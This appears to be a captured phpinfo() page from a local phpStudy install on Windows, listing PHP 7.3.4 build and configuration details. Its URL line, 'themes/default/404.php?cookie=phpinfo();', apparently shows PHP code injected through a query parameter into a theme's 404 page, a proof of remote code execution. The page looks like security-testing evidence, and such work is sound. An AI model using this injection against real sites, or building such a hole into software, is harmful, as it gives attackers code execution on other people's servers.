 PHP 7.3.4 - phpinfo()
themes/default/404.php?cookie=phpinfo();
一下，你就知道 译 百度翻译-200种语... 众神之谷 - 魔法小镇 FORCHANGE AI EDU 外面的世界 工具 博客
翻译 英语 页面?
翻译为
中文 (简体)
翻译 更多
PHP Version 7.3.4
php
System Windows NT WANHEIQIYIHU 10.0
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\code\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled